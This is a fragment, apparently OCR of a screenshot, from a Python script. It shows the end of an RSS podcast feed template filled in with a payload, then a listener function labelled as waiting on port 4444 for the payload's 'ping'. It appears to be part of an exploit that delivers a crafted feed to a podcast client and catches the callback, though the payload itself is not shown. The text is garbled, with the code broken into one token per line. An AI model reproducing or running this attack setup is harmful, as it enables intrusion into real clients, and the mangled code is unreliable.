
      <enclosure 
url="http://www.google.com/s.mp3" 
type="audio/mpeg" length="3214628"/>

      <itunes:image 
href="http://someurl/s.jpg"/>

<itunes:duration>267</itunes:duration>

<itunes:explicit>clean</itunes:explicit>

<itunes:summary>s</itunes:summary>

    </item>

  </channel>

</rss>

"""
%
payload

## Listen for the payload's "ping" at 
port 4444
def
runReceiver
(
)
:
	s 
=
 socket
.
socket
(
socket
.
AF_INET
,